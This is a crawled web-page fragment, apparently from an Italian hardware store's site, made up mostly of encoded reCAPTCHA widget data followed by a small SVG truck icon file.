sKhw7nDj3sBMcKiwrYWw5onO3PCjUVhdWE7EDPCsXVTYiHDlzLDu3RFw5zDj0Nnw5PCrcK6CXhGwoPCjsOrw5Rpw6Zww58oWsO+wq7ChCHDg1PDvX8ew6zDiTrClMKBwrIYw7o3TMKTwpjCqsOpwqN1w68nw5DDvwXCvBYRGzfCnsObw7/CjcKaLcOdwrvDvGfDgcONb8KaAX4gw5PCjsOFP0kPasKSRBclwrQhwqIAwpoZCMOKOHjClMKJw6Q8ScKnVxd/[base64]/CrXAsMMOCKcODwr7CiW/CqhnDrG/CmGHCji57FsOiGHNDE1EawpVEIcOyw6oWSsK9Tjg5bE/DuTjCjsKbcDjDr1dEDsKkDlnDpcOeCGfDmMORU8Ojbh0Gw4PDscO4ZxPCucOwfW3DnUYdwrcUwrhWwqsEwoc2wo4kZFDCo3zDu8OBJT0NGDjCgcKqwpEUMVPCvcOJQS/Ckj3DucK+I8OgI8KHIMOlw5FKwoPDm0XCjh7DkDY8wrDChcKGSipAw7ZcQcODaMOiw7x3H8OOH2dwQ2FtwrU3MyfCjCrCmMOKU0/DuMOVw4LCm8KfbXlVwoTCrMO7wo7Cr0nCvFg+XgEwBcKqKcKkH8OlWsOvw4Yxw7jDi8OoI8K2YRvDjR4rwosdDsKcwoPDusKvwq8vwrhVAnjChn7ChizDsGnCmwdIwoELMwA0MSRhw54NB8KGwrvDgnjCk8KoJWXDgBPChwPCq1FYT046QhIww65yC8KlecO6w6AFdX/Cj8OJw5DDpyDCnMKCZwRJGRfDosK8wpoSw5lqworDq1ROT8K/[base64]/ChSnClcKVwoosJVg0wq1Mw59bM8ODHcONw7YveFFpfR3CkcOYaMOWYMKmFsO1wqAlwqdbw5vCj8Kpwq1POHTCrcOMw5dMGjHDvMOcw63DisOsw5Zfw6ASUVjDvzvCojXClMO5wo/CgxAPdMKRwqTDmlVKBjbCmS0LwqJhCcKHAXJ8ZjLDjU9Ew4FhwqrDty7DuXwOw452NHbCliPCjsKPwpJceiLDhMK+w7XCjMOBw7wDSMOEIznDucO6OTo6wqAtF0R0AcOPUcKCC3/CiTIhYDDCrF1rwpJ0GXfDsMOFBsOAwqDDu1jCgsOKw7TCnMKtZkYfwqbDgcKewqR4w6ErOMKyS8OZcMODwpNRw67DoETDq8O/[base64]/CtsKgwrRww47CsHvDmsKRwqbCrsOvwoXChsK7ZcKTK8OEXEoxwoQfw5ptVVDCjA/CnkPDu8K6w4IEe8KtcmQPw5I/BcOFQz4EwpzDmsKwwqPCtsK6w6Uhe8O3wqHDrw7DocORfsOWbBXCn8OgLCPDrcK0wrpSwq3Cl8KMwpofKC7CssOWSS8Ww6/CkxNgwp3DuDZgXFUMw4pIwrhiUMOfNl/[base64]/CughTNF8YwoHDh8OYwofDr3NyByvDrjnDjcOFMsKAPHljw4/Ct8K7FMKywrlkw6hNw6PCjFDCkn4ZIy7DmsKDd8Kcw6I1w5jDgSHCgAQfw6zDv07DocOre0VvQFFmRnDCkE9WwoDClFvDncORwqnDskjDsMKlfcKqwqjDmsODNsKNdjXDtRdxfcOnTR/[base64]/Dj8OKw7XCt0vCr0x/YGs2w4rCij4ow6BzI8Obwrd9csOFaipaX3YTfsKGw7/ChAEDDMKHwqxeGcOIGcKYw5PDv38zwozCu8OGwo9Gw6s3Y8KSwozCvQLCvsKtwrDDscKNRcKEXHTCmgPDmmDDgMOew4/DsMOdw59Rw7gow7LDqhPCvMOKwrjDmHXCucKKeFgswrVIw4xrasOqwrAZW8OJw5nCkhvCj3HCiQZ6w4tIwrLCvjbDv8ORLMOMwrnCtsOVw44RFUfDqShRw5xHw4puw5lZw44vesKiJzTDrsOaw6HCnsO5QH55w6RbZCsFw67DqC3DgWMpGMO9MnHDnC/[base64]/w7xawpTDsAA6wqvCvsOXKHMswoxlw4cnw6JswoshKsKrw71/QkgXRkrClUgVN2EKwqjDk2lIAG/DkTbDmsO4GcOgcgvCjj8hacKawrfChWwYw63CpHLCqcOKXsOgb1gZBMKDwp4Rw5QjRsOOAsOQDSDDvsKzaTc4wrzCtGNSEsOXw5zCg8Ofw6zDicKkwrB/w4cLwphzw7huw5DCmgF0w6hbMBzDtcOweMOrwrFvw4TDrh9kw4ocw6HDqgDCrh/ClcKlw4hCLMOnZcKaAj7Dt8KNScKOwqJjwoLChUxkw7I+dX/[base64]/ClcKFQ8KbaD3DlEU9CRbDhcObRUFCYsKTdk/DlMKoNsKnKwvDrk4+w5HDi8OPB8OXwozDrDPCr8OuZlLCgEV3w4diw41owq1FVcOiC18FchMZw79dCGnDrcOFSsOywoPDsMKNw4ZIKyXDsnzDgUolXhPDk8KdL8OowqdvYMK0G8OQdcKmwqtAZxkQKz/ChcKxwqgWwpHCusONwqcnwo0gw4x7NsOsw70+esOgw5dkWTLDqAFvdS7CkFrCk1gTw73CkgzDpsKKw5fDmBlUVMKgUmE/SMOUY8K6wqHDrMOVw6EUw4DCkcO4CV7DnUgbwpnDiXVheMK4wp17wojCnAnCuHdBWTg/w7vDp8OAw7hpwrgBw6bDg8K2RQXDgcKjw74Rw4svUsOxcQrCqsOTwqnCrsOYwrzDrD8uw5nCm0Y4wrY/AwTCocOtcDdZWSEwIcOtYsOHM3pTOMK2w6vDmWhGwrQiFn/Dj2kCwrrCrn3Dg8OYLB1ww6jCmH1UwprCggNZSWbDh1DCpDfCrsKRwoTCi8OUV1zDth3DlsOgOilBw7fCg3JAwpMeSsKkEsOVWzBUwq9AOMK5UnclwpsPwq/DusKTMMOIeivCvwHDhhXDljDCgsO9w6fDvsOHwp1KBMOFDg1HInsNHkPCvm/CgQnCsXbDlDoqX8KlAsKxwrrCmTvDgXrDj8OZZhjDk8OvDcKawonDmMKQc8OmV8KGw6cGGGEQwpTDnGHCjMOhwqPCoDPCv13DhC5fw6nDr8O7wpNJS8KAw7HCkG/[base64]/BUhIwqhtw4s7JcORwqVHw73DqSBocGTCmcKlw4YpwpoEOQ83w4/DqcKLK8KAUgPClMOww7rCp8KEw4TDqMKzwo/Cow3Dg8K/w4A+w6bCp8K6FGLCgiRPecK+wpjCrsOMwpwvw6hbfMODw7RpAcOwaMO0wr3Dm28UwpHDi8OBT8OHwoVwHlYUwpBew7jCo8Opw7rCjRfCscOYbDHDqsOXwqXDmWkEw45twpNtacKVw5wsw6TCrxxoYCddw5HDsUbCp3pcwp8uwr/CscKcEMO5wq41w7t2X8OEw4xHwpobw67Dgw3CkcKjw7pzBTtJw6p6GEfDp2HDkBF3IBtpw5BmMU5SwqAXIcOwcMKiwqXDnmzDssKSwq/[base64]/DpB7CusKTKyt3wpvCvEPCq8O8w77Dl8KXCwced8OJwrjCqg7DjMKzFklbw44CwqTDvXPDgBp9IMO/w7/CpMOLO0TDk8K+RyrDj8KJXnvCrsOfdgrDgmECb8KqasKUw4LClMKSwrnDqXLChsKGw55JW8K/w5RWwqHCtSbClAHDn8OMPibCm1nCr8ORCxHDpsO+w4rDuXZMfsOlIRHDo8KkfMO5RsKZw4AYwrpQwqnClsK+wp3Cj8OOwochwo/CusO5wqjDsG/DkXFTKBRkeDJkw6pbAsOlwqFZwp/DiGIsNFbCiHYkw6QbwptNw7PDghLCvVMLw4zCv04UwrvDtyrDuXpBwpJ4w6o0w68RRU/CucKqScOQwpvCt8OOwrRUwqUQXhwaSzBFcmrChx8zbsOJw7PCtQ0YGwHDhnYuX8Kww7/[base64]/CgMOUw4BKThzCnWnDlsO6X0/DpHkPASHCrTjDscKQwoEgThcYCMONw7/DoE1EwobDl8Kgw5o/w6BKw49awqUPCcKGwq7DicOCw6MzDydtSMKUR13CisKeIsKcw6A8w6gtw6VMYXgnw6PCgsOLw7nDpF8uw5shwp56w7pywr7Ci1vChTTDisOVESHCpcKTXGPDq8O1OjTDlsKRdUF0JkFgwojCogoiwpt6w7JSw5pZw55zbi/CjHcKF8Ozw6DCrcOPe8KwUg3DpH4yw6Emwq3CqsOsTVpcw5LDs8KEAm3Dk8Krw63CtirDqcKwwocuFcOMw4pKUzLCqcK1woHDvmLCpg7Dv8KVXSTCnsKDbiPDmcOgw403wozCkw55wr/CrgLDgz/DgcOLw53DiHQBw77DpMKfwozDpXPCusKgw6jDg8OOVcKjGBIbNsOuampVCXIhw4J/w6HCsjPDjWTDlMO3MArDgT7DicOBTMKBwr7CucKzw4kiw6rDqnjDun09YnYEw6PDqEbDicOFw7nCjcKXasOSw6YWNiwcwodsPhxAEhJXBcOuFTjDl8K1ZiMswo4zw5XDo8K1ccK5azTCpwlWw4kRHCrCqW0dRcKJwp/DjWfDi0p4WsKoVwh1wo/Dim4dw4UWHMK2woDCr8OkJ8OQwobCh3rDgUJmw79TwojDgsOWwqNEGcOfw47Dh8KzwpEvecKDRcKlHV7CvGDCtcKHw7tLTMOVLMKvw7ApMsKmw4DCuUMIw4PCiDvDpydCEAd/w4AteMKWw6DDrEjDucO8wovDqiQpKsO/WcKcOHTDuTnCnVoaHCDCm3opLcOTI0jDu8OPwrkOS03CnljClCPDhcOtQ8OaFsKTwpvDkcKDw7p2FwBkw6zCr8OjIMKmNRwlwo84w6/DqlNaw5zCl8KIwrnCv8ORw69BAUM0LcO1VMOvw5DCp8ORVjTDjMKDwp1cccKTw4hrw5xkw4DCvcOyIcKrBGxrdMKjUBvClcKHI29kw7MQwqduWMO5T8KTVR9Lw6EFw6XCk8KfVRDDm8K2w6TDpH8/X8Oia2BZEsO+EBLCj8O+ZMOfOsKyM2fCpgHChsKFS0oWWAxUwowyZCY0w63CngDDpGLDt03CtD1CLMOZNWwtw6xYwq/DncOtw4PDisOtFA8Ow73CozFsw6tTZRZWTSPCsR/CiVvCgMOowqs0w7bDusOFw5RsNjsGDcOfw5/CkhDDt0bCocO4YsKdwoPCqUXCvcO7AcKnw4IyPicmOcOnw6lRDT/Dt8OkAMK8w53DvC4RBTrCshNywqcAw5DDghDCoypdwrfCjsKaw6MxwovClXQyNcOtLGsjwrloN8K0XCDChMOMTDLDoxkdwrV4YMKBAcOxwoFMbcKHdCLDgglcwqQNw65VEAURWsK5b8OGwrRUe8KcWsOAZl4YwqHDtBrDkcK/wppNCksebh0/w43DisKyw6/CtsOqWEDDnHVjUcOIw44pXMOlw7PCgz0/w6fCucKEQX1/woE9CMOvLMKWw4VcIFPCqnl4UcKpGhrCpsOyDsOHcAbDrWHDscK2WhYGw6JBwp3CjSnCijDCoTLCl8O7wpPCqcKUBMOtwq4dTcOFwpEOwplkEMO0CTbDiDA5wq7CvcODw7XDizjCpnDCnkpLGsK4O8O5LwHCksOaw61qwr8EVSrDjSvCn8O1w6vDs8Kiw7/Cv8K/w7TCoCnDugYAdgzClAs0w7nCk8ORUzowElFtwp/CvMKaw793GcKrWsOsVXEqwozDo8OLwp3CgsKRQxDCqMKvw4dew4jCrBk2BsKhw6FKJUjDqMOmP8OUEHLCoUQpSx5KRsO+QcKhwr5CKcOBwpXCgjBNwpvChcObw7/[base64]/CkcKhH8Oew7tMw7HChUfDp0bCocKMdC3DusOEAcKDw6bDonQwLV/Co8KKeE7CvytHw7/DkcOrdlnDqMKawoQWwqdaYcK3GcO0SX3Cvy/CrzdVwoZGYnzDv8KOw7/[base64]/DlcORw5kmw44dcEwgwrB6HMOXQMOINcKTwq8Jw6oPw6XCnB/DssO0XcKRw6jCp8OzwrxqSETCoDvCvcOawqvDuCs5UT0fwqFwEcK1w5R8XMO0w7gRwpZvfcOlLTNmwp3DlcKwDsO1wrNsYxDDmBvDjRXDpVRYBUzCo0rDl8KXX2YkwpJ9wq/[base64]/DhcKSwo/DtkNsWwV2TTxaB8K4w64HRX7DlMKFIsKGfCLCoBDCvSLChsO/w7bChh/Du8KDwrXDsMOuC8ORDMONMkLDsmtgSMKWw5LClcK3wrnDhMOYw5p7wqkswoPClMK/G8Kkw47DjRPCr8KgRA7DlsOiwr1ACxzCv8O5JMOfP8OEw47CucKLPRPDpQrCkMK5w7sdwodBw59yVG8FDEQuwrTCkUPDrRlnZgxiw7J0RxQrMMOJGUcKw5sQLn0NwpIBKMKGK8KMIyPDhHjCicKvw4XDkRrCucOhDDwQMV/DicKRwqHDpMKJQ8OpHcKPwrPCg33CucKSKGzDu8K6WsOxw7nDucOLbl/CgSfDsyTDlsOUAMKuNsO5cMOCwrIGK8OEwrDChcOCeyjCnS45wq/CmVE4woR3w53DuMK7w78lN8OgwqbDmlHDkFHDmsKJD0p8f8Osw4/[base64]/w4/DssOoEUjDosKsdU/CoG3Ct8OrP8OAw4DCqV0PwoTCo8Ktw4vCmMKUwobCh0MfRMOmLnBdw7LCkMKTwrvDqsOUwqbDtsKKwpcLw79AG8KMw6nDvxVUdi8/wpQ2YMKowpHCjMKdw5dAwrzCqMOFVsOOworCpsONR37DpMKZwqUjw6M1w4hUYnsVwqp1M1oAHcKSYFjDv1wSJ38Ew5bDhMOyYMOmVMO0w6QIw5NVwrLCiMK8w7fClcK9KwLDkE3DsiduQg3CnsOFwpkhcB9/w7/CowB6wofCjMKtLsO3w6w3wrJxwppywrVVwqXDk0jCulvDgBHDuzfCrhRvH8OQCcKKa27Dk37Dsg4eCcKswofCpMO6w4QfYsOZFcOswojDq8OoAnvDpcKYwrk1wpd1w7/[base64]/ZVjCt8KUw6HCl8KxY8OzeMKCw5PCtcK7wr7DjCnDjcO0w5HDjsK2IGgrw47Cs8OzwqTDviFmw7XDvcKYw57ClX8qw4g0GcKEXRbCs8K/[base64]/w4d1YsOyw4V8w7PDscOpLMKmw7nCkC0Cw7A0NcK6w6E6O3kQw6/DhsKcMsOBw7w4GiTCv8OKYsK7w7DCiMK/w6hzJsKUwq/CmcKYRsOnVCDCusKswrHDoG3CjhLCmMO7wovCgMOfYcKGwqvDlsOZXmvCllzCognDn8OKw5xlwrHDv3cHw5oBw6lUL8Ktw4/[base64]/CrMK5QcK7wrYowoJlwrZ9C2fChkQqJFJ/InDCnSvCocObwqg2wpXCqMOdT8KTwoMcw7zDkX/DoQTDiwwtGS1tL8Ozakk4wpDDqHJVPMOTw7R7QF/DkU5Pw48Kw6VoI3rDhRQEw6fDpcKBwrRmF8Kzw6ELTzzDlnRCIl4CwpnCrMKjb0AIw4/CssKYworCpMOkJcKXw6PDk8OgwoNhw7LCt8Obw6sSwoLCjMOBw7/Dvhx/w4nCkEfDg8KCHALCsx7DqzTCk3tsBcKoMXfDiwkqw6NLw4Fbwq3DhmY1wqxQwq/ClMKdw5wYwpjCsMK5TRV0fcOzb8OgGMKJwpPCnFrCpRjCmAsXwqvCjmPDgGs5VsKPw7LCl8O/w6XCvsO/w4jDscOeecKBwq/DgEnDrzrDuMKIQsK1acKQDSZQw5XDkkTDv8OSLcODYsKpPS4YUcORX8KxXwnDkAx2TsKqw73DgMOzw6LDpmMpw4gQw4c6w7dMwrvCtxjDnxYOw4/DnwbCgcOsIzMhw4Rvw6UZwrAuDsKtwrEvEMK1wqzCoMKtccKMSANHw4bChcKCEzx3M3HCoMKVw6TCgDrDgxvCssKBHWjDkMOIw6/CrwwGb8OTwq87EHwQf8OVwpDDqBDDsVE8wpBzSMKKSTRrwo/[base64]/DtsOHw67DjcKCZMKxMgs8HsKPL2MkRMK+w6LDuhrCicOJwpHCkMOeLhjCmxcQfMOYKS/Ct8ONJcOjbFbClsORc8O1KcKFw6TDoitHw7Ibwp/DssOawqhrQCrDhMO0wrYKFw1qw7tBE8OyHhHDrcOrYkxiw5/CghYIcMOtUnLDu8O6w6DCuzjCmHPCgMO8w7zCoGVNacKJGiTCvmbDnMK2w7spwrLDgMOywoAJHl/DuTxLwpowScOOUDMsYMKPwqd8e8OdwofCrcOAK1bCnsKLw6HCvEXDrsOBw5HChMKuwpMuwqdZFEZWwrLClQhHecKxw6PCjMKCWMOmw47DrcKxwolVbgxlFMKFC8KZwoEVLcOIPcOPPsO1w47CqFvChnfDh8ODwp/CsMK7wo5sT8OnwojDq3kMXDbCiz8Xw7g3wrgDwqnCjnbCk8KIw5jDsHkRwqLCn8ObCA3CrMOpw790wrXCoDVZw5lDw44Gw6hJw73DgcOQesOswqY4wrMGB8K4K8OHTCfCqU7DmMOWXMKBc8K/wr14w59WLcOAw5c6w4V9w7IoHMKxwqzCncKnbwgFwqQpw7/DiMOGYcOGw6fCtsKPwptfwoDDisK7w47CscOYEi80wogsw746Gksewrx6OMOfGsOnwoVawrVbwrTDtMKswpE9DcKIwrPDrcKmHWPCq8KRazFJw7xYJxzDjsOaCcKiwrXDv8KVwrnDsQQ0wpjCpMK/wqtIw6DCoQHDmMONw4/[base64]/wrfDhQLCgMKFXsOWwofCulXDk00jNsK3IW7Ci8KOwoQewrbDkmTDiExKw6p3awnDkcKcAsOkw5rDhCtSQSh2GsKLdsKsNTzCvcOHLcKqw4tHQsKUwpBVbMKEwoEIeBfDrcOgworCiMOgw7oAXAZJwp/CnF4uXFHCuSU/wpZTwrrDrlZkwqkiNTZawr0cwrHDmMKyw7/Cmy1Owr4iCMKCw5E/[base64]/QcKJw6kNwrdLw6TCmVrDugnCvMKzRnwSwpnCrzZew6/[base64]/CgMOKw6vCskXDhMKbYXwTwpN3wrDCug7DnMKjw5/DpMKfw6LDpsKSwrlHNsKcIClxwrotU3Qyw5U9w63Du8Oiw7YwD8KUUsKAIMKQIBHCuGjDkQIBw4fCtsO0eBYxRkLDoXYkB2vDiMKHEDLDnXrChn/CmCkww5BTLynClcK0GsOew5TCu8O2w6vCnRZ8d8KgV2LDnMKRw4nDjDTCpiLDlcOMecODFsOfw5Bfw7zCrzF8CFZIw6d+w40wIW9mdlt7w681w6FLw7bDqlMOI1LDlsKyw6lzw50ZwrPClMK8wqzDncK/[base64]/DjEJWw4zDu8Kgw4XCtMK7T8KoV2VhGgAdwolfwpkkw6MqwpPDq2nCpAjCogl9w5jDoFE/wptLbE0Dw6zClTTDk8KABy8XCxPDkGHClcKGLEjCscOHw5RvNThcw68XTcO1N8O0w5N+w5ABcsOcccKOwp90wqPCgWrDmcO9wowIE8KBw6xDPU3Cr2g\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KB0hxxkR7Wn7CbGBIPT5rpa/eJxV6Mn3PmtM4Vb8aRQ\\u003d\x22,1,0,null,1,1769003750885,0,0,[205],null,[123],\x22RC-6r1TB78aw5HU3A\x22,null,null,null,null,null,\x220dAFcWeA531knA7cZkohzkFmHcWbv5VxIZZ2l_NF2Iq5RdIP7TgBa9jLYpa5G7uubyGl02kx9JBIEtMKjM_dxfyFlxj4lnCqMKZw\x22,1769086551162]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg
body_size: -83
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.692" height="16" viewBox="0 0 19.692 16">
  <path id="Icon_metro-truck" data-name="Icon metro-truck" d="M2.571,14.4,5.032,9.476H8.725V7.015A1.234,1.234,0,0,1,9.955,5.784H21.032a1.234,1.234,0,0,1,1.231,1.231v9.846l-1.231,1.231H19.471a2.462,2.462,0,1,1-4.263,0H8.394a2.462,2.462,0,1,1-4.263,0H2.571V14.4Zm6.154,0V10.707H6.173L4.327,14.4h4.4Z" transform="translate(-2.571 -5.784)" fill="#fff"/>
</svg>
